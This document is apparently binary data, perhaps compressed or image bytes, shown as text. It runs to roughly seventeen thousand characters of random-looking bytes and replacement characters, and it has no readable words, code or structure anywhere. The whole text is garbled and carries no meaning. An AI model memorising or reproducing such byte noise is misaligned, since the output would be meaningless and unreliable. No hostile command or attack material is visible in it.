6Z�hN����l!m4ُ��~�g|�U��a`	0B�U~�bG����Q��D�qz��y32@F�4I�q�6��r��:� �q_���&�	�Z�))t5rhA��H)Knpp@!�� ��"y��2�eo��8o�f 1��*��A/{G�	���!B@y�zW�^���ƛ��;%D"B�g�S`F��	T�+����|�G|��+`�xâ*@ M���	ʻGV fe`�rF�����P���dn[�l;P�@q�T����t^�ү���f��b��3)$,'����[�}K7v=|֙Dx �B
&h��'�w��`6��x�[?@�"@���9�&��%��������OQ:P�#�j��Z��V��&�Q%�x���A.�����:��3�@W�n�I��M|�g$����'�	Ui�#2��.����MK�+�j���l7�Q�]��z�o�1���2R�\x�wQp�qK)��ͷ\]��mb)��0��w���w�`�	�����T�g+��P��{�W�@Ћ����!�bY� c�b>`/4�5Z�������:v��xh6b]�E���C�J3
��'��&�?4��4��d	��d⥹��}�[�A�q=���`ty�g�)[d��
��i��$z�>l���# ���ñǶ'�da\��Bax7�?���j�ͽO����hl����('�BpI	*Q�&��)܊e��97��#��$���^���w����g�HfA��$�ڏA9� b�`��0a 3��A��0b�M|�j���3����Ǒ������"�Ԩp�Nb�)���s�a� R�F6ȩ"��FV ��bɇ�t^ ��P�F�Q�j�ՊY_\:$�?"d��t��*�!TP�����%t��J�ϐ���l�`��q}y� Bm�.�mu�&%A6ZРQ�a�͐1S�@A�h��qؓ9s�B�XW����
0����0{hbp` ����¢;V�����DN%�e��ip���rd���E�����(j����n��y�P����/�(���G �<,�����%�D4^�E�l�QA���0C,i� �(� �D��/,0�(#"q�<=4ӌ�u���#��\3�?=I$�BF4�5�X�� t8	�?��� �S#J4��%[6���W�e�Id���(��	��0�&p2u:Bc�?,j�\,2! ]���O��蠇B�(
����Cv|�&Բ�?l�i��B�����@w��?	��PC@P�_,��#�4�Q��)#K "_�%XJ5��K<�t�N��TK-�B�	�u t����h� Mle�V��uB�V&���K#E4RW���ᕺq��ŷ)en��Sa=���`����^'F�������������� lZ��p2��e%�P
�&2m+�,�
��
4��F�\m��6H;�t�<7�.�8�Lq�8��|�mmlC8+��w�[��g�����A),�,��� ˅���P���ʆ��w��,�reN�2�1�x�@��x�w��mMwR�"v�YSd;�(��E&S:�PB	��X��:�qH����ӻ`�2����K1l�s�#�u��d2i�"
�
����"�}�������C��=P`�>\ک��f ���<�C0�Tq���*���� K�'l��FxU�3�#�H�E	a�K%MQ�^pRAAȢM2Q�Nӗ�`�az��*��xq\�W���`�(��/䕉�$Ed�뢋t���(��|�.�EDX2ab$&�Đb���*ր���P���2�,�5$��.�����`V��5���>SE��
H���
�H2i�6ٜ� �95 �3�"�i(�s yf��x�/�Z�|���iE���Oi���nx���|f ���Q(B8��*��c@�&'��y!F��N�B�L�rè�<DW:cd3uل�1g��yi^�1�1x�����r	"Ti�ĉ�6�I�R�Ƃ>E��7�q�Ey�{�R����F
R����,���j����L�����JH0�PYAD&��FȘ`$\�z��v�B�X�XEh�K'�(����`�՘�'��� ��,p-���R��Ԯ��+"SJ�C����m���K�U�H�i�a�bo�����ب�J�P�h�%]�#��2� '8��-�3��<������ 3.@�$�>ô��8���7��Z#���C(��E�r���ē���4�l�n�f��')��{��U�m��� ��,6�1��{��X� ��*�+�A
�vXC�5���_�H�4@:��L�C���69�MB��;�o���r��Isb'la�t�a���N(��H��@���g>��As.Ci�8�5bQM`����B	��/4� �CG��+���r�F?��/�*2�RR4�t��@$�\Ā,iHc�
,����Q�	OXB�W��	ؐe�0;�K�Y�f�oL9�G��/�
1�W�j�����eb�d��R�7V�,!����<��D�� M�Kv%F1��J�ןl�  ���I��B���i� ��� eY��Z`YE2t<��a��� #w�h�!�:�dj]���&{لH@q��iby�P�P����DD=J��� �ۂ�J�A>`|��"��#�0�!�W�X N��n�*�	b:��R@�{S)�y�0B���`��F!�4,���I�����%�&����%b�(p���5ix�:(t` '�hI	EqCtH1�P�{��1���E���(�!r*������ǩ�A`�!\`�Lh��6$5�c�kD�5.Kp��iN�pTj�%bY6sb<��m��^��Sp�MWe΃�JV�w�������7@K�*�(t�k��>np��!hv&�0{�JL�W+"�
yY+� �r���V=� aV���j���U(�R%���:n�.(p8�K�i�!m�:gB���	ų���k���vv>Q_�l�/Xt\����R]g����#��'��[:�7�v ���p� I�f�}�TM��� ��ug1g^��N� 

KH�^�eM�=rq�qܴ:,X}��:B� s�@6��%�  ]�r%��0'N�<R=��&C��sabA�bP(QB'Q�0c4Vc��tN�t� ��@��B*�!B�ZwRv �d/ESIESG�vUvBW�T=USEeU�2�WF1@�U�U �K�O�-�6C����D[%<����`�v�Dq	��g��/��C��J1 2�`��P��DcFfqTTt�z��J�%��5[�
��j��wk�Y��{���#}�!G�GQ���6/C KA�(�tF��ʱT���s��}��lH�}� �M���Ў|�$`�(�7|���E6�7J�n�WJi�n�� U��j�\2: o:��`
XóZȰ ���P!{p��p	9����c�p"~�'"�`�$�G���$8�_�f���$-w4�D�?�r!
v�΃OE�&�A]Р��E v=N>�6Z�b�C���2�)�3�6��곅ex?c�)�`*h��(0Y����@\ph0w(�M�@u8X�T!�n�V�#��h�z��q��j�-zWg���g��c/o�xÐmvT#x' �f���X#�n#��LP n�U$L$z�@ÛS4TY���z�wX����vj #c{03��D��!H����G{;c�GAs���Y�	|f0H�� ������}�4 � 9�������d�@2�#���[f)\Y)�~c���hj�- 2fP���H������C�]8^�5AP#��8��^�9�#�#�`�"?rq9�<�:7�$=�HFr���k��Fia�i���a�ps r 
p�X�/�D@�s�3([
0v�Xhc�>dY*`h? d\p�(���6��]ۢ+6e��[D,AB�p'SOƇ��e�
QdE���	�'����YxC�Uw&	�v3� �(E&�,pV>8>��t1��E ����hN���ɛ3�i�CE�`��.�p	�23p��-�!�1*�E�{�P�|�3\�A1Ýwpa ��},�p�
�6 ��:	ꊮ����*��z��	�1�GITJ����.��n���4qn�(��Hk�0�D�HKb:P �%�-�s&�p.�\i�9:g7�"0�83�#:�q�ӓ�%$o"��A�&D��K��5�O� ��7�~�{M���"��5��Sە�B)�t�0�[�tvP����c_�a��m��0�� /%vdwv��55e�x'dASu�!,g�p4m�-�&���@���t&�F�wF��A�=�\)@�j��UEBQ���7h���+)�i������D��0
sW��Ut t�$��E$���f�����Jq{!}��C0/�պ2��	�}g��9�^�	�Me��ۛ��ʮ�
� ��0	f��y�$��*g�������A7�8h�jp
us�)
=�3��ڀ�r ^̺j����!*
9��ǞT`��3:2���q��2�_;�=�˳�<��t�t�r�# m"��J��~�^�`Zq��V�CL�D�Ot#ptcZ�[صdI??�u&5BP�YL��uH¶6��Vv�x�r�f&�{��1~�ı-i�.��hAw��w��&*�%w�o�7=@mSy=5�s��8V�{nΕy�Q �;ɫh��y������Jp�rz}��e��1E��F�A�F�j�+�o,�2�G�@2�g (^[�R�e�
���"��˽���� ��{���\�ǎ��� ���<j�W� �{PK�6���n!C�>^,[�ᓸ�o�YL!�L.ɒ渁�
Y�g#� ����@逥c�5{(�	��<Ii�2�,`#sr"�-|� &s)w��E�'�!�v4t[Y�+](E�Z�(L<�`*�\�eh��RW̦|��Y�jS��y�j����u�e�TilA�SWbxt\B�@n��z������B	�r/_t��X�tgݢ�)`���� �	��,wQ ������ƨ�k��&A�N!tB��Wn���.�j��U �`T�̦A�A�'� :�kPb����|�(���d���6	ɜ�f��ʼ��:5 �0{�kr����٬�����B�s-����R7�!: H+`��ÀŖq��
�L4��'�p^u�F����,3��!���P ��!<��a� ;J��@�A#��>��t@�# ��<S�_ ��vsأ�ɝ�+=��(� CP)l�I�tNLu�~uX�ӯ�e�ma T�=ec|vr�0�XEv+�P�0$.��[[����
���./!B9�U8e�Z��hę@D/�X���Fss]��10`0a/y�\���o�[ ��#�$�[c�Zd�]4`|܌H�ٯ�QG(@�g��C`�IC E�Iz|�� <�@ۏ���[����y쨬GܧD�]��[��(��k�.���YJiK��0�c8���+������"�ip"�##���f��c_aZ��4J�.NL⃯��<+�5,r�=r�`NT � ��qb �cw�~(h5���A��G�Ăc_�>��8����#22 2� >P��S,�@uX���D��w��{�wZՃ�yi�m�W��D.�+NB�F��PhE\Z���U��nC�����iDA��<��[el�e�Dz5�0�StWM�@#����A��`�}�Y�H(�ʷ��BB�#ͻ��dp��L���٠R䘛|Swg,�/���e�	lo��0 ��>�p��\ܣt�ݜ�y��0�5��juS\fPG+�Y�����R�2�J4��N 9�� Ap��RL.�5i@_Ͱ�����:ڂ<�������O0��>j���ܮ�0�Hx���YbY�hsL��_h�((��46-�ni�W��( �1j|�����{bG�(wbN�yʧ�_�v؇`�Wfw��m��Rw?g�?� ��D#D���#@� � ���ĉ��\\��H
�� ���G�C`����U�.Y䗇�l2�Y�IE�&�y�A����!��ϥH4�pЍ�GbܴRdA�EZh�Z���X��(��ϘP
\bT(f�m��@�"�[QBYT�`%�`U� =�o�ҧ׽,sh���*K"��8��.��h�����	q��&BG;-�a�V6ޡ�X(��BM"�=Dh�%Y�̵Ȅ{΂E;
�-�!;n΄i0 ��M�d5<�������'����Wkm���Ì�����iN
�������I�A�3	%l�Ax��0�7d��A���NJ�!������X`B�>�ȑ�@k⣆@�Mz�1"!%R� @�3&`�I&!x��0�r�A�B�����K-� �3׊��̤�("MU������jʨ�[�0:����"�0J$	b�E;���nAs)�Ƈn� �H7�t���$�#Cza	">�
!C� 4��Yz`�GHU��~�i�x����[q��xP�R��Р:
�1U�	)Ƙ�`I�窬P ��"
��:�E����9hk�h����+�� � ��d��.=j�����J=[�`�b"��-����S��QWs�ZFu�7l{��T3�H�B �G��L�;�8N"�ϐh��F��F�
�ᙙ�1�	�0/�,�@�=LD��D����?��"� �@)t�g�A��M-d�Þ5�P�g���@�y�D�Z�XD��^	A��T�`���T9�-� ��H���+��g��t�I(�J<���K�E$,��3%U�M��`O;񥽰���S�7��_J��,�F{����|Ш�T8�5C	b�RK�Jh�M�G�O1���4@�S�` �l^)5N��<��&���	vr�(8�җ�o
����l�+U��Z�"gܚ���R.
�\\(	⥅V�`^{��^����Y�rʄ�� B`QX�
��� A	 ��e�A�&5�qjxS�%<|�:U��׊1�({k�`���҈���"|,#] [��&�48C+Ze���1 A�q�a����v�Z��ȟd8�jy[�v��	�,�����Q:tBj�G6B��s�ǀ�1" !#�%o��  �`�G�\�Ed�@Ls��+��$�`J��G�t9����/B��?�T&ֵ����S��t���Ow�]��%�II��3��(	AĮæ���B�-�yؔ�(��!!�C'�
��������B����}��	�t���68SF�L�8�e�eF("�hKЊ&g]������	��/�hH��-��� ��g1k�y:J���/��R��Cg0���PI�<�7ĉ�6)`6�Uѩ1�D�Йh�@90��a�[�:��3A��hh���1����P�|����鑎U�ځ�V ��ϠÈ�F"�2����!������p�Ǝ��L��P
HP�h��Ee�TY$�RBH�E�찹[~t��%�W�Ψ�Ti�T
���c�`B{�m�;�dw���z�	�4�8���>��P�fv_xS�e
����p�@����f�O�3>(�ؗ	]Ih~XؕNj��!��I3IQ&�:%)�R���0T49r�V���q���(I�E�D�['-03����+�N��:�+u����MŮ;1�I4KU���)+�s��h�c b"�$9hp�` �3(�1� �g���c�,Y	�o���PXd4"�� �y��،�U玝��^�3�,2G
��|�ؼ��c
封D,��V6?`����d�V�6��p��](�7�������:3$q���e n�+�
����hdS��� HH����9o��˧�>�wٝ�e��AjM�ͫ�+=f�Ĝ�o�}`ۄ�D��a�?��"'XV�#����O(�o��P u�￉A怋�q�+"S -(��Ģ�0��b����!\�?���)!0
�S�n�̈�I�>���bhMe!�ա��K��aڧJͫ�}r���Sc8�_�%��jt�

n�"�Q

Zq`MD��6tAZ n̄[ϣ�,��R��5�1�:�g�X�k��x�j��}]F��h���B�&;<*��@��,���6� u�d����&�ҡeE+ei��ʲ���т\vI7@Puk:��C0/ֻ=v�vg6G�azk}9������j���6Ջ[$+!Q)T������5�^�nYr�o��a,��� ��{�FD}}'�nu��~Vw5/SiZ)j@�X���9F
�����$�p��5�g$K��
ȯ��)�Ϭ]��P��m ����)�K"߻1M2"B��+��`���ΰ>� ��j��Y蹭z;0"��#��q���Qp��Ҁ�9��y#�J���:(�#y�������B;&p���AW�2��Ǣ��e��'�������&����� �J����+�%բ%Wz$��Q�������&�� �хk�'n�5��<�a��H(:��h�a�䃔溮lk�\�����k6=Q���Bp��=T��*�����LȄH���\�t� ,0��
�[y��/[�7�+�Gp�)�j�(�K���{0�0{I���
����`?��q�C�A9�89��0����"��D���(��X*7p�$����Y��X4 ����G�� 9rBB�H��	������:�p3��A����+���2�{��3�Z\hp�/�*+B*X$�����$N�,+�B,d	�j�.D��;q��8<N��+�(�/(�4T<� �Uk� @e3jʻ�DB����5P��� 6XK]�	�ĕ[��!���&��=Kt@J'm"M�D[*P��P���\��{�TL7^��r+�z��7��
�` la�eF�(�z �3o!�;�p������E� �nD��#Q�eB��x:��؍>�B�"�P� �� �Y�l��GZ+���Ǘ9}��"��=+:y`+3r�����3cH:R @��<��<�>��:) ��4:�l	B��,eIG�h������O؜B�Ȼ���[�1�I�l(���I<�J�å649���m���T<T��t���c
�a��=)QY���-�'Hq����D�Q�0.����=����F���'�N�Z�'QD���S� v��s��ᕞ��֤�քF5��T�`٠�2v�_��S��8�d�L�b���
7 ���8�$�y�e�S?!ď;�Ba.Q��49ˑG��1�I,%7� ��	�0�+�@
��O�
��+��S�N'X�3O�tH��+� O��A�J�ĒO���@�c,	�C������$��*-��OrV,�jc	@9�\9߻6 ��V2�+5Α��С��*	}úC��9�. =�[���M�S���XL�MG�Ma��CQ6F���ٮ,e�F�Q��D �Q�X*�"uԺ�&��(�&eT�/�8�'eE98,-�X��Z�Ģ`Gr�B�ڠ}��e$Y�̹�0�����pYh����;5��ס�8��ҰCA���#Rku�z���I�u����S�� A 1	�����
jNPU���
:�e���0���T]U�̺�\I�k��5��H���L2�"�ղ������e��Ѣ�i�i��΅V��6 %�J��!�m��[�	�ou�4�R.�<U㽺��jxWy��yU٠�Z����P�0���W �1jr=R�����eq����eX��އ�K ��D�BG߳K�� �L��R�B�ˑ�9��p�T(��8XQ��[$���Р\T��,�Њ� �F�T8Y��Z:�L-�����id�Ĩ�ױ:i���D��u�#�1��G����[�x���C���"P��Θ;���L�4K�6�,J���W�+�ۊg�H��۳A��UV��9�H�%�\�E�q4υ4��;�A��[.0	<&ɀ	0��إ�5� ��bP׺K
�E���^�঩|���^S�>���m���=DI��Q��F��Q˳)Pf.�u���=�?�!�E5ݛT�Zy/�t�>�R������*p����_��i�/�R\��Y���끠m���a�`î�;-M�>Ӥ�Y�J�X
%ȡC�BJC��l�8R+ ���V�a��E8�N� �m�M����rq��u�+�dU��Џ5��	��	���b���L;�K��h	I����Z�����m���yVύ�38�W�17�ny�O#<�ih][�cs��0�亃3D6cy�3G~d�"�S�B�W�K��8�c��QU1�Q1Q���%�R6�U����M�Zߍ=�i{���'��Rtc7��5�8c^g^y#�Aj�j�Y��� ��Y3��c�u�(�#;���yKI�fb�	�^�.1m �ڤ �k-g�<gK�$��݀�N̘�z����{��|��uN��R�2�V}�2�#�O����L��,\���-���*�-�C��2��9�^փX��0i����I�4��Q�C�0_]��O��̱�(��|X�~�i@�*ԭ������n=�n��Vˤ( �W4��[�H '��)��-D��/��k�V���ґ$ՅZ��Ρ��'�L�pq3U��+��dnBj�t����ೊ����Ėm��2��V ��(�(;m����<Y(��R-�[�Zr�!r<g1(@���F5"C��Z���ۆ��n���a9�AQ�N��X@�X�	L<Rb	!O(FO��N�<�N�> GB��~�D i�1���ozr(�FoH��i�1��ҵ�0�/����*��0��ڭB�>`5Cح[�̓�Ea�#���G��t�d�[�=�q2؁��
���}��^�_hqT�����l���Dk/ �hq\ٜP�r��T�hLz�F��K��B����EZ0ev�)���-ZXr����ʿf�F��ݢ��]'��%k/Lm��Dwfm��x6�����Y���m��mhP�mH�X�=���U�X}���s�����2����@�� >&I��N V��胘t���"�az��=og��!�~��NC���i;�ך]�V5A�u�2�u�l=|��&&�JY���j
��e�{���fwv��Wm��O��m����k'��?' -�Ȍ����Rt�؏�BH�C؀a���%�0l(�3�[4f�9�ȋ�s쑂�u�fd�}?���ũ�����r{�Z��7pi���*�AaR��F	*2϶		!�({~�t���}�~9a@������˭����'t��:�B� ��!�h���_���&�p�F��0i��oY[z���)HxA�B�ER  �W�A��@���9N��!(P����3m\�`���D�*\���OY��!|�� �΢E"%`t)S���y����	�	uÿ[)n��ulWDV�mH;��ٶh��� 4hP5=U�����Mq��md�߉#>�B�KA��\��^/:x��Ysf��y|���3hќ�1)�Z��Y�&e�t\A������BM
����)
ʿV(Z�@��ȇ�K�� Sy+Ǔ/q�sY�v%H0`�wLƟ�������I�o*��Q�Q^L������GQ�5Q�? ��MQD	"�TP�A���O��D�a6ա�#jK���+*`��Hc�?��D��Ј�09���3Jd�:�(Ŏ����?�0�d�K� E%9%9P�����щ3�4)N�NT8��g���R*�TsT�Bv�y�L�sE <�H��$� &��2�$So���R�ZQ%�X�TT��$�ЖK%4gL�aUaPZ�n\�6n���P��D+W����xI��#�������!kc�1��Y!)pF�vZ��aQ��ժƃj.�T	��5�|J15U|B��Moj�A�#�����!����W�6@�\u�Aq+,7@x�)|�������exQ�?e��A�}��l!��±��B�
8K�a�Bh71L�υ6���:|��E1��C���1Ë-�h��M�5�SKm��[<���YŤ �_o���M-��;e��3ΰ�&1k��ͤ����v�!�B!Ր�M�0PL���nԑ�BR�D���U�L��@L�����ADiZP��~�D�'��(U�!�a�>��-�%�k����s��S��a|�4	�9`�%{�	���w���mƔ�EiK���ֽZ����~TB�N	)�疛�b� �������%T�
�(�(��#���as����Hlb���26���cB��:V�p��@��#$��}�("�C͊r!p`C�Q�波�H�`�(XࢧcG6�ZՈ���YMj� ���*��KNrb��$�	@I�hۚ�!��`) �B�D����M{�ӝ�t����	����`$�@Iz�(E��Q��Eba���s�JCH'N��S|#~R׆Q=���
�`g��|+o�W��*V�o�{��7FW���U�ט?,o1�r�cn�;�������F��d�[�&<����-YA��S>]��}�k�,��C���d����dp�|y<�9�.У�6b�X�~�� �d�:� 6�3��Jd�,́�S��B
-�	� .�+��hF3a�=���24���:�F,�Ѵk�tGD4
Հ�R#-J���E%M1�3�R���%: ��bܺh#�d����d���!k�  >@8��QP����8��1rn���Vr��e�(��d���O��M��H��E���k$�$�2���!:U@D��$c;�^T��x9c�ǬJAD'�������� Ә���g�e�G�eV�A 	�Ś���̂�[�v1D��ỹ�:��lq��0���(�yB>7��F(a�Y��� ��c���@ub2����"gB�KN"Ȅ�0
h����X
7�Q�ʐ����R�R��THFRa��+IJb*���`�t>L�N�DTe�-�n2
o���?���j� ���b-���;~�"�
��`�$K�RUoE��]��W\��\��(�EZj�����u�"ͼ��S�d��56̩�d��XV�21�TVN@��j/��L��W93ϘY&Rc0�N�ݬ��׮�}���6���X=�	���xN���t���|z>G5tw�A�'t푭�T�X����J�g;]�EEa����g��!~GR��W��h��T:��H���!,�w��	>N��6.V�l�����hK�!c��;�����9���� 0��&�2~@1��	d�� �a��	����2����6)u��T�DG�-�J6��q�<fE�
�԰���y@`.�����ZRƒ��l�r������3�I=�����޽@k� PD
Ih�b� ��[{�%ol��\��0�.��nQ��":A�<m��	�>`x8�KC��EѤ����֑EX���<˥��bozu�ޅ��8ED	@��d�����JD�-����^6�q��ވ��~6��!b$B�O���d
,98m�)�A�nmi�I�ɭ���850p��"��9	�� �(��½���о���a�U�Ȗ㐉T$]����oJ)rm�C�2����jݣ��xܹ��
0^h���fE���	OdI�%���М. b,�^p��]1�Y�|����x�3}T���^A�}L�SL��Ù��4�!�yd�Q�١]��D*��V��I�9�B�����/����0PQ� Oi@�A�?���0�-�^��R	1y�W���C9^A1�t\^�VT�U������~�5"�0M!�T�%"J��N-INPITX�%��׌	8��lA�M�6�\<^��(���0�*@
�>�@qD��D�u�}I �^��Q�'����2�G1�V�8�K�a��ވNBȂQh�(�.�A�1�`0�|��}��Od���R���U8�}h�t �g�g�����)�� ����}��)=]v�� Tx��֝Frc�!a���?�]�Q4I��n$&`��Q��<AZ��:�tA�:A�   ��^�T��WQ�	5�5T�HHT�?�׮�B�U��\[Q�^��Pj� B��A�9ۍ��%b�1�3@�#b�d�#�M��$j�2�C'������_��P�(����A\�6�@��Eh�-���x���bJ̋�������\ �2��Ǡ��A�$t��aQT��)��U��	�bB�#���o���}�&���Q�<J��.əf�j?h����\��@�� j�j�K#	�V�E�I$SlJ��D;��(�|�d{Χ*��)L �8� �0�M |�7�C : ��BxFW�Y�&�NL�P��"� ���
��,H�e�%eB=��$TNG� �U�V�"�Z���}��H��$4���Ih�A[ZQ��28���*PPM�Nh�%�M�mbو�6�e�5 W���e� I� �^����dr��1N���S�J̋E �D�����h
�R��if�}�E�TU�U\��f�x�8��8f�B�#:��:��p��og��E��d��Lr�Yc�ܜ��?f�>��2���ig2��A����V�ȡ�D�D��M6���;��?�}H.LH���!6C��I�Mh�r���6�&x�(��������$�:R&�A&(K��!��we%��!R��1,ŋ,T�{M�(�a��L����A�R������K�ޑBM40��#�����R����T�hi�nX'8���Z�d�b����� 7|  �p�Vm��ũ	�F�e�b?��/�Up��dU�OND1Y'YH��P]l9R�͆W�f�j"Mţ^ T}�Rh�U,A��# �@H\2E��\qF��z*�g�``��*/9g���tz 1ig�)SjD'��F	6n�,����Yp�a� ֡g���s��6�����o��¨e�|����ȶ����1�� �TC���%X(�Q��%u�8*P�r�b ��ᾊP����{��Be���.lF��吏�
����tB&r&Bi�e[�6E\2C^��ʢ�Q �(*_��[�@�����>� ��"����ڑF<�|�-��0eH�A� �y�V��5J�mVǌ%�`"�-��L���6���5��m��l�9�&�������F
ߺc,�����@J�>g�Ϊh��2E13aqw���A*�CҠ?Q�[)�l�&Xhc�2��o���Jk;%@*h��H��!�k��ɶ��l4�M�C*LB#CGB�!̃,p�� �j�ͽ�C���Qo�.%��&�(w��/�),Öo F,}Ր� �����^i�����,PA�Pѥ�vL%��f�6�_*��E���"����R���,�B0o�dV�����E|p��WQ8 �ԩ��ޡ���jY�s	7 ��4D�l��LR�|��ʅjbM`_�f;*�d�?D�&�R�PKêK.�Eg��n4@���`OQ� � �-DC��<�km-AЊ���z<�w�4��:MN��2���I'�IO�nPO�0t��r�&`�H�? @��+Z �:֜&C��+Q��ʄ�Q��������ި��\A,RH9��u+�� ��~�'._ �^�e��s�z�?��0�D6�B�2�voX'(�,�8�C>��5g�Nd��b�.~U�]pDm�V�J!IJ���~��I�����Y�R��K�
�V�	�����%�G�:v*�&���-��#n�.d0O&�E+.u��A.⮂21SR�@����?$$D�d�t�J�eW��M�.OaA�����A^_��B���6h�
����!kCQxQ7�0pi��%4@ �n��Ss�<�����vuVorW�x�hX;eQ���EM�d�[#�V�R��%�e4�2S4�>��Xa�DP٥��|�*�����Q
�U퇣�E� ��Z�5;0gw�6{Uטe��i�L��Vr�=�3b5�@�0�A�6�AR�]�V��m@s�J�ɕ�t=�l,t
�:gBS�ƒ�}�;. �464B�F�8���F�rO�l��ntg�cHgt����Cb�]�4�ֺ�?i�!PLu�K���~W��1�� ��׎9$�P�^�R��N�,0��{�%P��=�L.���RB�R�������!���+�$����*�H9���h�G��%a�5`9��^�vA��]��"���l��,(����] �\D ���i���9�.�x��e��i?�p2��¯�AH�`�B@$
�����v�0�p;&?�ȷ�M1s? 2��3wϻ��@��6�����t;�q7�$��h7>".j�#	B=�e��oq�A
��k�C��K�7WD���:���>�^�
x����:����+82�t^3�(��B����V�tiapv�QN/�ku�����r����WU��?����� �� �� �C��Ԍ����t,9@����ɾ�v�㥗⾗
�c8�4�ck�<�D�0 F耛b�md.��R��A��i��i���Y�,� ��خ�k�N`��[�g
׆
�95��K��P(���Y`.�J��j��A���:@���������P�?�* ��h�DE{'��f��/.��d �`x��C.
x�`RfK�7q���N7����@EbH��w!����E�J�T���Ah�K�^�H�n�1���:p2p�0bo���w�ܷ���5�N���ȬI+jY��iPL(�.$A*RlD$��ɂ(M���OAΟ���FhӆQ�+�Zu��i�[{�A1���O�A�u���O�@jɄ�q|�p���:͒bf�K=��0턽[���_yf���C������l}y��r�o~��FY��"T�H�"԰��>��$.���/0�C.���x@B4*���A��d��p� �p� ��F��C��Te�"�H��!E�h�Ɂ�"��[T(��+�<�� �i��`"5�b��Bh� ��Q�M+�LH�7��!��,r���ܳȇ$��KT���� 
BQ��� �
`�2`��� ͩ��<�	��x�4�P��Ԣ����мJ*/��2ʧ6Ȫ�C6	�\�b�R�,�r�XcުA�d�����cٻ�M��-��&<C�K,�]F�%�_Pa2�R�/!*�2�FcP^yA�O5؊����f�m
�����[�7tHx�c�Kƹ,�����b��+�;���㍗1�<T�IO=��A�ޕ�Z�>��Yƿ-��C�l�H��`���@�����;���;,ɠ��9����~@�L<1�0Xt�������qǅ�0,�-�l�I�E4��`u��&e-�I��3Z��]��P$�Lӊ�o��8�,��>#w��:�|�6/70���(A�H�W�T%�\ ��Kc�t&Q9�T�qUw�����Ymթ$�\RID$��]��
�20��v�5� �xk��g��V�j�
��i͙[w���>ZlB_�h�\)� ��Ɔ�2�D���R������5������a���x�@�ALӑ����sh�b3hN0���5c�R0��L(��=4K��2��� .#3�|tB?�I�6 	UI=`�*CȂ�=p"X��@o8����5@MjUш������k|��  4���B����HK��nD �	)JR��TрaIKLaʗ@��#VP��F'�5�isz2�4�JR�s�\
� J�|nJ
"W�J����%�[��t����n =��P�r;��(�Ca��Z׺6�]BMU���A�l A�
&�0�a]{�JV��waq�0y����b�l>��DH5�f����UfT��weA���?J����Fh��g�dP~�f��A	v0�P0�ֳ��E`��Ar�s��l�"��7�����%U� �sS�,e�QW���P��؏Al���!�P�-��O4��0�� �`�ؐ�<�i�����Ea(RQ?�#�1F/�E��I<C>C" �:r��U	q����H��RKW2d r�PdJҙ&�9�)����c��xNV�o|�BBy%ON�s�+B�PZ�����d��ڥ�v�Tm�B%*��� /��m���X��I�s�2/�+_M��0�<��
Ŭ���sG���
z�a���7��L/�)�7�"؃$��`�����3��{aAC�k�)� i@P$un�X$��T�K7���R���Cر��4}�@�3�Q�.��.�!L�5�f�3Ű�h�b�nPQLT��*ӳ1���Np?X�( q��7�Q����T= �$�0�ѫ+�B��zֱ�M���dP�4�M��\�-�+0}IVv[� �	8�z�73P�.�XKfN����-�F�qN�s�\f�Y�������<;�_���e:��J��*I�Pp�]��T�Q����2E)�{|
����" ���(���4\cn��9�UB�J�]�t�ۖ�)f��6���2�b팧</��{zC>��}	�_lk�5`����D�E�E02��nke��Nw&v�xӺ��8�Bi���Hq"N�R����O8֓S�0è��~X�@���h�T�C��pqE"3�txj�q��K�~��¸d�a++i�����@�d�3C�@m9
��E�D¬$���IB�l
��f�e5���v�>mr���3��DY�g��V+��9�֔��L$@ږ��u�����O������@`���l3��'���jy�F3���,���Rw��2�q^7��yK	�	-���""ɕA������"B*��,�G���Z��m�g��]@A��
 X9΍.�wm�]caɘ�F�#����F7��B�D�G{����L�� ��S��!�K��6���ԏ ����8էj�>rȯ(��&D���
�j�kfdF��E��l:�!^�	�ᇌ�N憏��B��F���KH	������,A�
s0s�����Z�<IMpP��q6��� z� DK�L"�VanIҔ0��'T���.w�.�*�-� O%(�=��� <P*P� 6���!򆀹xc� ��KX����� �i0@�ְe?6�0����k z��(�0c6���٫�ܫ����P#�-6n�5��5V������H������n��,(���/@;�C���b�!���-��-�-La ��o���rH���d�ʯf�m?t����Ch��6�*�����������P� �@B�A�0`
�F �����F �Fl ��*GZ0�l`-^0�ʘ��* KIB�*���,J@;
'"���B@�8�N$R �1�,�N�.���rP��L�z�\����nq�	f��'XbvZR����bﰀ	,�Ҧ�p�
�!��0�p#x*��񚁚��4@ǊDH�lפ�:2H�������"*�{"ᦾO\reQR�,�
a�� 2�AN@��� l ڃ
��M������|�(`[��}�iߤ���ݜ��$�:��`����f��>���=���� �*B���,�/.���X��h�O# �����j����1�pa����ѱֱ��Et�� :wN:	�l��9I�N� F ����{K�@0��@���(����dq� 5����Qh�������(cM�)$%�I6����$��Q0eSxB�p����	!T����r�&Y�(�(�I��N�gN ���� �)s#7�2*�I��*�i:x���+A�+3L,��".W�r����r\1$�m��@RC&����0v�oJ�5��h�p��Kk����G�����0ȣX G�'�TJr�=r�e���NSP�K59�dhf��G�������P�%8�����J���7�
����25�`�s��u����9aD�nĒ���<���C ���)0c �ӏ$A1��r��P�Ko�(�r�U �U#��q8�?��.@�M��J��`�N	��ACER*�2��l2
qr&;eCoku�����n�R	P� �K-�r ��h�� (��"hM�t�܂*wM�`��Z�4���t�G�I]1yJ��0 J��^\c�J��B�=$q�K�8@A/���С.3F�;�o2��Dhg�Z��4AaN�>xqOCS�D3i�o�@�Ē5S#�HƠ��a �`���<���JS��i�QD� m9�8[����B:Mu:�<�9��=��taU�]����B���0R��`�I��u�fPOP	Q,�O�(n"�Y���J@�B3x��p���NP7(`g%WRS�P��S>�\�]C
/H>�*�h�6��zR_@�XT &yB�%a�2}xa�ZlfG�q�R��A� vi	%~T��)��=ʁ�F�cu/J��}%1��e��5��X�K�4�mz��Z:ʣ��(3�,�FE�H�>:Lh��o=O��cO�<NPW�ز�F�P_m)5>��!nS R�oR٠� B���` �k�
E֗9����V:��lRU��0o��Vx;\U!$!��3p��f ��5�!�B�!�"��UX��X�ur�s�$s��#�8st+��@)�#�EP$aZqM�ulf�Q7�l�ubG]9M�(4�d7Sl�B��v�̔��)`��7��h��6f��.qà4�7����E��`Q�X*��[��Y�O���	��W�zw]	^�1�Cd�4e�~�9/�cC*_v��b�L0Чe���(�_�C��2����J&h;SoA!��*�dF3�6��#���ad����L���k���Ƣ����zS�a��v�},x�l�����&��
���A�`
L��~}�~��$P"�:i�Ed�2V�`	҉{�x��I(a�(X�� ��P#�E�Ę�}�n�5"�h��y�������m��J��J�$.M�t=�u�%7��V�)m�y
